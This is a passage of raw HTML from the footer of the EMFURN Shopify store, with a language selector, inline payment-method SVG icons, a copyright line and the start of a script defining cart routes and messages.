                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2025, <a href="/" title="">EMFURN</a></small>
        
          <small class="copyright__content">Powered By Shopify</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://emfurn.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
